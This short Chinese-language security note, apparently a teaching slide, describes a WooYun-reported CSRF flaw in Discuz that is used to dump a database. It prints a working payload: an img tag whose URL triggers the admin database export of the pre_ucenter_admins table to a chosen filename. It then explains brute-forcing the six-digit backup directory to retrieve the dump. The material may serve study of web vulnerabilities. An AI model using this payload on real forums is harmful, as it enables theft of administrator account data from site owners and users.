 • 拖库
案例： Discuz可CSRF脱裤：
http://wooyun.2xss.cc/bug_detail.php?wybug_id=wooyun-2014-064886
Payload:
<img
src=“http://127.0.0.1/x32/admin.php?action=db&operation=export&setup=1&scro
lltop=&anchor=&type=custom&customtables%5B%
5D=pre_ucenter_admins&method=multivol&sizelimit=2048&extendins=0&sqlcompat=&
usehex=1&usezip=0&filename=ssccad&exportsubmit=%CC%E1%BD%BB22” >
这个链接执行的操作是备份数据库中某个表到指定文件名中，其中表名和文件名可控，
缺少一个目录的名字，但是dir是一个6位纯数字，比如data/backup_123456/xxx.sql，
这样我们可以对这个数字进行暴力破解就可以了